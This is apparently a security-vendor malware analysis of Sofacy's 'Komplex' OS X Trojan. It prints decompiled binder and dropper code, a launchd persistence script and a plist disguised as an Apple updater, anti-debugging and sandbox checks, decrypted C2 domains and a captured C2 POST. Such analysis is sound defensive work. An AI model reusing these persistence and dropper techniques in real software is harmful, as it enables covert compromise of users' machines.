# **Sofacy's 'Komplex' OS X Trojan**

**unit42.paloaltonetworks.com**[/unit42-sofacys-komplex-os-x-trojan/](https://unit42.paloaltonetworks.com/unit42-sofacys-komplex-os-x-trojan/)

Dani Creus, Tyler Halfpop, Robert Falcone September 26, 2016

By [Dani Creus](https://unit42.paloaltonetworks.com/author/dani-creus/), [Tyler Halfpop](https://unit42.paloaltonetworks.com/author/tyler-halfpop/) and [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)

September 26, 2016 at 11:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [aerospace](https://unit42.paloaltonetworks.com/tag/aerospace/), [Komplex](https://unit42.paloaltonetworks.com/tag/komplex/), [OS X,](https://unit42.paloaltonetworks.com/tag/os-x/) [Sofacy](https://unit42.paloaltonetworks.com/tag/sofacy/), [Trojan](https://unit42.paloaltonetworks.com/tag/trojan/)



This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-sofacys-komplex-os-x-trojan/)

Unit 42 researchers identified a new OS X Trojan associated with the Sofacy group that we are now tracking with the 'Komplex' tag using the Palo Alto Networks AutoFocus threat intelligence platform.

The Sofacy group, also known as APT28, Pawn Storm, Fancy Bear, and Sednit, continues to add to the variety of tools they use in attacks; in this case, targeting individuals in the aerospace industry running the OS X operating system. During our analysis, we determined that Komplex was used in a previous attack campaign targeting individuals running OS X that exploited a vulnerability in the MacKeeper antivirus application to deliver Komplex as a payload. Komplex shares a significant amount of functionality and traits with another tool used by Sofacy - the Carberp variant that Sofacy had used in [previous attack campaigns](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/) onsystems running Windows. In addition to shared code and functionality, we also discovered Komplex command and control (C2) domains that overlapped with previously identified phishing campaign infrastructures associated with the Sofacy group.

# **Komplex Binder**

Komplex is a Trojan that the Sofacy group created to compromise individuals using OS X devices. The Trojan has multiple parts, first leading with a binder component that is responsible for saving a second payload and a decoy document to the system. We found three different versions of the Komplex binder, one that was created to run on x86, another on x64, and a third that contained binders for both x86 and x64 architectures. We found the following samples of the Komplex binder:

- 1 2a06f142d87bd9b66621a30088683d6fcec019ba5cc9e5793e54f8d920ab0134: Mach-
- 2 O 64-
- 3 bit executable x86\_64
- 4 c1b8fc00d815e777e39f34a520342d1942ebd29695c9453951a988c61875bcd7: Mach-
- 5  $\Omega$
- 6 executable i386

cffa1d9fc336a1ad89af90443b15c98b71e679aeb03b3a68a5e9c3e7ecabc3d4: Mach-O universal binary with 2 architectures

Regardless of architecture, these initial binders all save a second embedded Mach-O file to '/tmp/content'. This file is the Komplex dropper used in the next stage of installation and to maintain persistence. After saving the Komplex dropper, these binders would then save a legitimate decoy document to the system and open them using the 'Preview' application to minimize suspicion of any malicious activity. Figure 1 shows the main function found in one of the initial droppers that saves and opens a PDF decoy, as well as executes another executable file saved as '/tmp/content'.| $\mathbf{1}$<br>2 | int main(int arg0, int arg1) $\{$<br>var $28 =$ [[NSAutoreleasePool alloc] init]; |
|-------------------|-----------------------------------------------------------------------------------|
| 3                 | var $38 =$ [NSSearchPathForDirectoriesInDomains(0xf, 0x1, 0x1)                    |
| 4                 | objectAtIndex:0x0];                                                               |
| 5                 | var_40 = [NSString stringWithFormat:@"%@/roskosmos_2015-2025.pdf", var_38];       |
| $\,6$             | var 48 = [NSString string With Format: @"Set File -a E % @/roskosmos 2015-        |
| $\overline{7}$    | 2025.pdf",                                                                        |
| 8                 | var 38];                                                                          |
| $9\,$             | var 50 = [NSString string With Format: @"rm - rf % @/roskosmos 2015-2025.app",    |
| 10                | var 38];                                                                          |
| 11                | var 58 = [NSString string With Format: @"open -a Preview.app                      |
| 12<br>13          | %@/roskosmos 2015-<br>2025.pdf", var 38];                                         |
| 14                | [[NSData dataWithBytes: joiner length:0x20f74] writeToFile:@"/tmp/content"        |
| 15                | atomically:0x1];                                                                  |
| 16                | system([var_50 UTF8String]);                                                      |
| 17                | system("chmod 755/tmp/content");                                                  |
| 18                | [[NSData dataWithBytes: pdf length:0x182c82] writeToFile:var 40 atomically:0x1];  |
| 19                | system([var 48 UTF8String]);                                                      |
| 20                | var $70 =$ [[NSTask alloc] init];                                                 |
| 21                | [var_70 setLaunchPath:@"/tmp/content"];                                           |
| 22                | [var 70 launch];                                                                  |
| 23                | [var 70 waitUntilExit];                                                           |
| 24                | system([var_58 UTF8String]);                                                      |
|                   | remove(*arg1);                                                                    |
|                   | [var 28 release];                                                                 |
|                   | return 0x0;                                                                       |
|                   | }                                                                                 |
|                   |                                                                                   |

*Figure 1 Main function within the Komplex binder*

The binder component saves a decoy document named roskosmos\_2015-2025.pdf to the system and opens it using the Preview application built into OS X. Figure 2 shows a portion of the 17 page decoy document. This document is titled "Проект Федеральной космической программы России на 2016 - 2025 годы" and describes the Russian Federal Space Program's projects between 2016 and 2025. We do not have detailed targeting information regarding the Sofacy group's attack campaign delivering Komplex at this time; however, based on the contents of the decoy document, we believe that the target is likely associated with the aerospace industry.



## **Komplex Dropper**

The Komplex dropper component is saved to the system as "/tmp/content" (SHA256: 96a19a90caa41406b632a2046f3a39b5579fbf730aca2357f84bf23f2cbc1fd3) and is responsible for installing a third executable to the system and setting up persistence for the third executable to launch each time the OS X operating system starts. This dropper also provided the basis for the name "Komplex", which is seen in several folder paths that were included within the Mach-O file, such as "/Users/kazak/Desktop/Project/komplex".

The Komplex dropper is fairly straightforward from a functional perspective, as it contains all of its functionality within its "\_main" function. The "\_main" function (Figure 3) accesses data within three variables named '\_Payload\_1', '\_Payload\_2' and '\_Payload\_3', and writes them to three files on the system.- 1 int  $\text{main}(\text{int arg0}, \text{int arg1})$
- 2 var\_38 = [[NSAutoreleasePool alloc] init];
- 3 var\_40 = [NSData dataWithBytes: Payload\_1 length:0x15c1c];

4 var\_48 = [NSData dataWithBytes: Payload\_2 length:0x201];

- 5 var  $50 = [NSData dataWithBytes: Payload 3 length:0x4c]$ ;
- 6 system("mkdir -p /Users/Shared/.local/ &> /dev/null");
- 7 system("mkdir -p ~/Library/LaunchAgents/ &> /dev/null");
- 8 [var\_40 writeToFile:@"/Users/Shared/.local/kextd" atomically:0x1];
- 9 [var\_48 writeToFile:@"/Users/Shared/com.apple.updates.plist"
- 10 atomically:0x1];
- 11 [var\_50 writeToFile:@"/Users/Shared/start.sh" atomically:0x1];
- 12 system("cp /Users/Shared/com.apple.updates.plist
- 13 \$HOME/Library/LaunchAgents/ &>/dev/null");
- 14 remove("/Users/Shared/com.apple.updates.plist");
- 15 system("chmod 755 /Users/Shared/.local/kextd");
- 16 system("chmod 755 /Users/Shared/start.sh");
- 17 var  $58 =$  [[NSTask alloc] init];
- 18 [var\_58 setLaunchPath:@"/Users/Shared/start.sh"];
- 19 [var\_58 launch];
- 20 [var\_58 waitUntilExit];
- 21 remove("/Users/Shared/start.sh");
- 22 remove(\*arg1);
- 23 [var\_38 release];
- 24 return 0x0;
- 25 }

### *Figure 3 Komplex Dropper's main function that drops three files to the system and runs a shell script*

The " main" function writes the data within '\_Payload\_1', '\_Payload\_2', and '\_Payload\_3' variables to the following files, respectively:

- 1. /Users/Shared/.local/kextd (SHA256: 227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5)
- 2. /Users/Shared/com.apple.updates.plist (SHA256: 1f22e8f489abff004a3c47210a9642798e1c53efc9d6f333a1072af4b11d71ef)
- 3. /Users/Shared/start.sh (SHA256: d494e9f885ad2d6a2686424843142ddc680bb5485414023976b4d15e3b6be800)

The shell script saved to '/Users/Shared/start.sh' calls the system command 'launchctl' to add a plist entry into 'launchd' to automatically execute the Komplex payload each time the system starts. Figure 4 shows the contents of the 'start.sh' script that sets up persistence for the payload.

- 1 #!/bin/sh
- 2 launchctl load -w ~/Library/LaunchAgents/com.apple.updates.plistThe 'start.sh' script loads 'com.apple.updates.plist', which sets the properties of the Komplex payload that is executed from "/Users/Shared/.local/kextd" at system start up courtesy of the "RunAtLoad" parameter. Figure 5 shows the contents of the 'com.apple.updates.plist' file loaded into 'launchd'.

- 1 <?xml version="1.0" encoding="UTF-8"?>
- 2 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
- 3 "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
- 4 <plist version="1.0">
- 5 <dict>
- 6 <key>Label</key>
- 7 <string>com.apple.updates</string>
- 8 <key>ProgramArguments</key>
- 9 <array>
- 10 <string>/Users/Shared/.local/kextd</string>
- 11 </array>
- 12 <key>KeepAlive</key>
- 13 <false/>
- 14 <key>RunAtLoad</key>
- 15 <true/>
- 16 <key>StandardErrorPath</key>
- 17 <string>/dev/null</string>
- 18 <key>StandardOutPath</key>
- 19 <string>/dev/null</string>
- 20 </dict>
- 21 </plist>

*Figure 5 Contents of the com.apple.updates.plist file showing how the dropper achieves persistence*

## **Komplex Payload**

The ultimate purpose of the aforementioned components is to install and execute the Komplex payload. The dropper component saves the payload to "/Users/Shared/.local/kextd" (SHA256: 227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5) and ultimately executes the payload. The payload begins by conducting an anti-debugging check to see if it is being debugged before proceeding with executing its main functionality, which can be seen in the "AmIBeingDebugged" function in Figure 6. The "AmIBeingDebugged" function uses the "sysctl" function to check to see if a specific "P\_TRACED" flag is set, which signifies that the process is being debugged. A particularly interesting part of this function is [that it is very similar to the function provided by Apple to its developers in a guide created in](https://developer.apple.com/library/content/qa/qa1361/_index.html) 2004 titled "Detecting the Debugger". This is not the first time the Sofacy group's malware authors have obtained techniques from publicly available sources, as demonstrated in the use of the [Office Test Persistence Method](https://blog.paloaltonetworks.com/2016/07/unit42-technical-walkthrough-office-test-persistence-method-used-in-recent-sofacy-attacks/) that they obtained from a [blog posted in 2014](http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key-part-10/).```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
}
     int AmIBeingDebugged()() {
       var_8 = **_stack_chk_guard;
        getpid();
         if ((((sysctl(0x1, 0x4, var_2A8, 0x288, 0x0, 0x0) == 0x0 ? 0x1 : 0x0) ^ 0x1) & 0x1
     & 0 \times f() := 0 \times 0rax = ___assert_rtn("AmIBeingDebugged",
     "/Users/user/Desktop/LoaderWinApi/LoaderWinApi/main.mm", 0x21, "junk == 0");
        }
        else {
             var 2C1 = (0x0 & 0x800) != 0x0 ? 0x1 : 0x0;
             if (** stack chk guard == var 8) {
                   rax = var_2C1 & 0x1 & 0xff;
              }
              else {
                  \text{rax} = \underline{\text{stack\_chk\_fnk}} fail();
              }
        }
        return rax;
```
*Figure 6 The AmIBeingDebugged function used as an anti-analysis technique*

After determining that it is not running in a debugger, the payload performs an antianalysis/sandbox check by issuing a GET request to Google, to check for Internet connectivity. The payload will sleep until it receives a response from the HTTP requests to Google, which means Komplex will only communicate to its C2 servers in Internet enabled environments. Figure 7 shows the "connectedToInternet" function that confirms whether the payload is able to communicate with "http://www.google.com" before carrying out its functionality.

```
1
2
3
4
5
6
7
8
9
10
11
}
     int connectedToInternet()() {
         if ([NSData dataWithContentsOfURL:[NSURL
     URLWithString:@"http://www.google.com"]] != 0x0) {
             var 1 = 0x1;
         }
         else {
             var 1 = 0x0;
      }
        rax = var 1 & 8 & 0 \times 1 & 8 & 0 \times 1;
         return rax;
```
*Figure 7 The connectedToInternet function testing for an active Internet connection*

After confirming an active Internet connection, the Komplex payload begins carrying out its main functionality. The Komplex payload uses an 11-byte XOR algorithm to decrypt strings used for configuration and within C2 communications, including the C2 domains themselves.Figure 8 shows a screenshot of Komplex's custom string decryption algorithm, along with the XOR key used to decrypt strings within the payload.



*Figure 8 11-byte XOR algorithm used by Komplex to decrypt configuration strings*

The algorithm seen in Figure 8 decrypts the strings seen in Table 1, which the payload references using the associated variable names. The payload uses these decrypted strings for a variety of purposes, such as command parsing and C2 server locations.

| <b>Variable Name</b> | <b>Decrypted String</b>                                     |
|----------------------|-------------------------------------------------------------|
| FILE NAME            | FileName                                                    |
| <b>PATHTOSAVE</b>    | <b>PathToSave</b>                                           |
| START BLOCK FILE     | [file]                                                      |
| <b>BLOCK EXECUTE</b> | Execute                                                     |
| <b>BLOCK DELETE</b>  | <b>Delete</b>                                               |
| END BLOCK FILE       | $[$ /file]                                                  |
| <b>SERVERS</b>       | appleupdate[.]org, apple-iclouds[.]net, itunes-helper[.]net |
| <b>MAC</b>           | mac                                                         |
| <b>CONFIG</b>        | config                                                      || GET_CONFIG        |                       |
|-------------------|-----------------------|
| <b>FILES</b>      | file                  |
| <b>LOG</b>        | log                   |
| OLD_CONFIG        | $\overline{2}$        |
| ID                | id                    |
| <b>TOKEN</b>      | h8sn3vq6kl            |
| <b>EXTENSIONS</b> | .xml .pdf, .htm, .zip |

#### *Table 1 Strings decrypted by Komplex and their referenced name*

The Komplex payload uses the SERVERS variable to obtain the location of its C2, which it communicates with using HTTP POST requests. The payload generates a URL to communicate with its C2 server that has the following structure:

/<random path>/<random string>.<chosen extension>/?<random string>=<encrypted token>

The <chosen extension> portion of the URL is chosen at random from the list of legitimate file extensions: .xml, .zip, .htm and .pdf. The <encrypted token> within the parameters of the URL is base64 encoded ciphertext created from the string 'h8sn3vq6kl'. The ciphertext of the string is generated via a custom algorithm that uses a random 4-byte integer as a key that is modified by XOR with the static value 0xE150722. The payload also encrypts the data sent within the POST request using the same algorithm and encodes it using base64. Figure 9 below shows an example HTTP POST sent from the payload to its C2 server.|                                               |                                                                                                                                             |       |         | Wireshark · Follow TCP Stream (tcp.stream eg 1) · c1b8 |              |                  |  |
|-----------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|-------|---------|--------------------------------------------------------|--------------|------------------|--|
|                                               | POST /bs/TqRV.zip/?W4R=hh50rcwhKM2XbyqVz3U= HTTP/1.1                                                                                        |       |         |                                                        |              |                  |  |
| Host: appleupdate.org                         |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | Content-Type: application/x-www-form-urlencoded; charset=utf-8                                                                              |       |         |                                                        |              |                  |  |
| Connection: keep-alive                        |                                                                                                                                             |       |         |                                                        |              |                  |  |
| $Accept: */*$                                 |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | User-Agent: kextd (unknown version) CFNetwork/760.2.6 Darwin/15.3.0 (x86_64)                                                                |       |         |                                                        |              |                  |  |
| Accept-Language: en-us                        |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | Accept-Encoding: gzip, deflate                                                                                                              |       |         |                                                        |              |                  |  |
| Content-Length: 33512                         |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | K7Zq4+aqFok09UvbPJcSiGqMMoxqkTC+KelfwCnnGp962BCDKYBPwziAUd4pmT2YYN0bzTiE0984mF                                                              |       |         |                                                        |              |                  |  |
|                                               | +VP4V1uHrUDc1n0BKIKZxfqGjdCIx71HXkALh25ADhDYJq1AyeKd0Wnn2RRecD5CyoW5FfzSmRX80pkV/                                                           |       |         |                                                        |              |                  |  |
|                                               | NKZFfvUD1X80s8i+4KZ0yqESRX80pkV+7WutfzSmRLb5akV/NXeVfzVrlPrkp4iusW                                                                          |       |         |                                                        |              |                  |  |
|                                               | +U6qSmRX80pkSukRPRfrkb8MqxH9XWAaN0IjHvUX80pkV/                                                                                              |       |         |                                                        |              |                  |  |
|                                               | NKZFfzSmDRtgpkUzcJ4FfzTifTM0pg0nbMIFG2ymRSts7gU/NKZFA0imRLc0pkV/                                                                            |       |         |                                                        |              |                  |  |
|                                               | NPot031n8X80pgUXdPZ9N3ymePp153Ra0aMUWgmfCULh92B0EfdganiblGp9k2BGMZZ8enXmePIJnxRgDfcJQ                                                       |       |         |                                                        |              |                  |  |
|                                               | oGjSML4m5RqfZNqRjGW7DYJmxV/NKZFfzSmRX80pkV/NOolHzSmRScM4kV/dJ4BfzTuFStwwhU/                                                                 |       |         |                                                        |              |                  |  |
|                                               | NKZFM2DmFX545gU/NKeNUzSmRX9ozgEu9RJFfzTmLT90nhU/                                                                                            |       |         |                                                        |              |                  |  |
|                                               | Nb8IqmHrQGIqpnAjNJNdfi2DdGp5wwquIZLsSjGXGHp9skV/NKZFfzSmRX806hUbNKZFLwziRX90nhV/                                                            |       |         |                                                        |              |                  |  |
|                                               | N04VH2TGJT80pgEfbMINfzSm0QM0p4l/NKZFf2j0ATb1EkV/                                                                                            |       |         |                                                        |              |                  |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | NOYtP3SeASs0m4gaefdQSwkXYHZ9owwbCT8MegGzGEJ9iwlCuZsMavmzDCYRg1AzDb8MegGzGEJ9injmfaNwa                                                       |       |         |                                                        |              |                  |  |
|                                               | mmbDFJ4m/BqZaNUemWifGZ9o3BqaZsMUwl/UDZ5g3hGeJvBQvnzBD4J7xVCAbcYQn2LUDc0kwl<br>+AbcYOn2LUDc0k0l+gTeI2gHneDZlswyiCe9oanymcEs1g3hLDaMEPgWyfEol |       |         |                                                        |              |                  |  |
| 25 client pkt(s), 2 server pkt(s), 1 turn(s). |                                                                                                                                             |       |         |                                                        |              |                  |  |
| Entire conversation (34 kB)                   |                                                                                                                                             |       | ø       | Show data as                                           | <b>ASCII</b> | Stream 1 C       |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
| Find:                                         |                                                                                                                                             |       |         |                                                        |              | <b>Find Next</b> |  |
